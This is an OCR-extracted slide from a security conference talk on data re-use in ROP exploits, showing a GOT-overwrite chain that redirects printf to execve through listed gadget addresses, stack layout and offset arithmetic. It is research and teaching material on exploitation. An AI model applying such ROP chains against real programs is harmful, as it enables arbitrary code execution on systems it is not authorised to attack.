 **GOT overwriting II
• printf() => execve()
Stack growth
0x80484ae
0xad007388
0x80484b4
0x54120
0x8048624
0x8049820
0x80484b4
0x8049810
0x80484ae: add [ebp+0x5b042464] ecx;
pop ebp; ret
printf@GOT - 0x5b042464 = 0xad007388
0x80484b4: pop ebp; ret
execve() - printf() = 0x54120
0x8048624: pop ecx; pop ebx; leave; ret
0x80484b4: pop ebp; ret
printf@PLT: 0x80483d8
printf@GOT: 0x80497ec
33
VNSECURITY
Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Than Nguyen
IN-DEPTH SECURITY
DEEPSEC
DEEP
SEC